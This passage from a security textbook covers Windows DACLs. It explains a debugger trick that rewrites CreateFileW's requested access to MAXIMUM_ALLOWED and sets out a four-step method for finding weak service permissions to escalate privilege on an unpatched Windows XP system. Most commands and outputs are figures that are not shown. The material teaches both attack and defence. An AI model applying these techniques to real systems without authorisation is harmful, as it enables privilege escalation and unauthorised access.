
Figure 14-21 Compiling supertype.c under Cygwin
And, finally, you can see in the Process Monitor output in Figure 14-22 that we no longer request Generic Read. However, notice that we caught an antivirus scan (svchost.exe, pid 1280) attempting unsuccessfully to open the file for Generic Read just after supertype.exe accesses the file.

Figure 14-22 Process Monitor log of supertype.exe
TIP Notice that the desiredAccess also includes Read Attributes. We did not set Read Attributes explicitly, and you do not see it in the AccessChk output, so you might expect the AccessCheck to fail. However, it turns out that FILE_LIST_DIRECTORY granted on the parent directory implies FILE_READ_ATTRIBUTES on all child objects. Another similar linked privilege—FILE_DELETE_CHILD—on a directory grants DELETE permission on the files within that directory.
Using Debugger Tricks to Change the desiredAccess Requested If you don’t have a compiler or don’t want to use one, you can use the debugger as a tool to change the desiredAccess flags for you on-the-fly to correct the excessive access requested. Here’s the basic idea:
• If you set a breakpoint on kernel32!CreateFileW, it will get hit for every file open request.
• The Windows debugger can run a script each time a breakpoint is hit.
• CreateFileW takes a dwDesiredAccess 32-bit mask as its second parameter.
• The second parameter to CreateFileW is always in the same place relative to the frame pointer (esp+0x8).
• The Windows debugger can enter values into memory at any relative address (like esp+0x8).
• Instead of requesting a specific access mask, you can request MAXIMUM_ALLOWED (0x02000000), which will grant whatever access you can get.
To make this trick work, you’ll need to have the debugger set up and have your symbols path set to the public symbols server. You can see in Figure 14-23 how we set our symbols path and then launched the debugger.

Figure 14-23 Using the debugger to change the desiredAccess mask
Here’s how to interpret the debugger command:


type secret.txt ends up calling CreateFileW twice, both times with desiredAccess set to 0x80000000 (Generic Read). Both times, our breakpoint script switched the access to 0x02000000 (MAXIMUM_ALLOWED). This happened before the AccessCheck function ran, so the AccessCheck always happened with 0x02000000, not 0x80000000. The same thing will work with notepad.exe. With the FILE_WRITE_DATA ACE that we set earlier, you can even modify and save the file contents.
With all that background foundation, you’re finally ready to learn how to attack! All the previous discussion about file read access was to help you understand concepts. The attack methodology and attack process are basically the same no matter the resource type.
• Step 1: Enumerate the object’s DACL and look for access granted to nonadmin SIDs.
We look for nonadmin SIDs because attacks that require privileged access to pull off are not worth enumerating. Group those nonadmin SIDs in the DACL into untrusted and semitrusted users. Untrusted users are Users, Guest, Everyone, Anonymous, INTERACTIVE, and so on. Semitrusted users are interesting in the case of a multistage attack. Semitrusted users are LocalService, NetworkService, Network Config Operators, SERVICE, and so on.
• Step 2: Look for “power permissions.”
We’ve really only looked at files so far, but each resource type has its own set of “power permissions.” The permissions that grant write access might grant elevation of privilege. The read disposition permissions will primarily be information disclosure attacks. Execute permissions granted to the wrong user or group can lead to denial of service or attack surface expansion.
• Step 3: Determine accessibility.
After you spot a DACL that looks weak, you need to determine whether it’s accessible to an attacker. For example, services can be hit remotely via the service control manager (SCM). Files, directories, and registry keys are also remotely accessible. Some attackable kernel objects are only accessible locally but are still interesting when you can read them across sessions. Some objects are just not accessible at all, so they are not interesting to us (unnamed objects, for example).
• Step 4: Apply attack patterns, keeping in mind who uses the resource.
Each resource type will have its own set of interesting ACEs and its own attack pattern.
Let’s apply the analysis methodology to real objects and analyze historical security vulnerabilities. The following sections will list DACL enumeration techniques, then the power permissions, and then will demonstrate an attack.
Services are the simplest object type to demonstrate privilege escalation, so we’ll start here. Let’s step through our attack process.
We’ll start with the first running service on a typical Windows XP system:

We used AccessChk.exe earlier to enumerate file system DACLs, and it works great for service DACLs as well. Pass it the –c argument to query Windows services by name:

AccessChk tells us there are four ACEs in this DACL, two having read-only privileges and two having read-write privileges. Passing the –v option to AccessChk will show us each individual access right granted inside each ACE. Also, from now on, we’ll pass the –q option to omit the banner.

You can see here that names of the access rights granted in service DACLs are significantly different from the names of the access rights granted in the file system DACLs. Given the name of each access right, you could probably guess what type of access is granted, but instead let’s go to MSDN and enumerate each write, read, and execute permission. For each one, we’ll briefly discuss the security ramifications of granting the right to an untrusted entity.

As you can see, permissions that grant write access result in rewriting the service configuration and granting immediate and direct elevation of privilege. We’ll demonstrate this attack after we finish reviewing the other permissions.


These permissions granted to an untrusted user are not as dangerous. In fact, the default DACL grants them to all local authenticated users.

An attacker might find it mildly interesting to stop or pause services to create a denial of service. However, if an attacker has an unpatched security vulnerability involving a service that happens to be stopped, starting it is very interesting! These permissions are typically not granted to everyone.
As attackers, we want to find those juicy write disposition power permissions granted to untrusted or semitrusted users. As defenders, we want to look out for those write disposition power permissions so we can deny them to attackers. Gray Hat Hacking does not disclose zero-day vulnerabilities, so we’ll do our enumeration on an old Windows XP SP1 computer that isn’t fully patched. The vulnerabilities shown here are old, but you can use the same technique to enumerate weak service DACLs in your environment.
AccessChk is going to help us with this enumeration by querying all services (–c*) and by returning only those ACEs with write access (–w). We’ll use findstr /V to filter out Administrators and SYSTEM from our results.

